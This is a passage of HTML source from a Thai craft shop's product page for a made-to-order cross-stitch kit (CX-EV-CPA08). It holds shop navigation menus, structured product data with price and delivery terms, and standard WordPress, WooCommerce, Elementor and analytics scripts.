		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/cx-ev-cpa08/#product","name":"CX-EV-CPA08 : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e12\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e42\u0e15","url":"https://pinnshop.com/product/cx-ev-cpa08/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e12\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e42\u0e15\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 17.5 \u0e19\u0e34\u0e49\u0e27 X 25 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count : 240 x 350\r\n \t\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3\r\n \t*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*\r\n\r\n\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 \u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e42\u0e2d\u0e19\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 15 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23\r\n***\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38: \u0e0a\u0e48\u0e27\u0e07\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e23\u0e2d\u0e2a\u0e31\u0e48\u0e07\u0e1c\u0e25\u0e34\u0e15 1 \u0e40\u0e14\u0e37\u0e2d\u0e19****","image":"https://pinnshop.com/wp-content/uploads/2019/04/CPA35.jpg","sku":"CX-EV-CPA08","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2100.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://pinnshop.com/product/cx-ev-cpa08/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"fddd861e4c","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"22af714b2e"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"fddd861e4c","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"22af714b2e"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e82f3d21f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6959,"title":"CX-EV-CPA08%20%3A%20%E0%B8%AA%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%88%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9E%E0%B8%B8%E0%B8%92%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%A2%E0%B9%8C%E0%B9%82%E0%B8%95%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : 